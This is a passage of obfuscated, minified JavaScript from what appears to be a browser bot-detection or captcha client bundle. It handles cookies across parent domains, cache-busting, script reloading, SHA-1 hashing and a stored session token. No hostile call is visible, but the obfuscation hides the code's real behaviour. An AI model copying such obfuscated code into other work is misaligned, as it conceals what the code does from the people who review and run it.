Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var 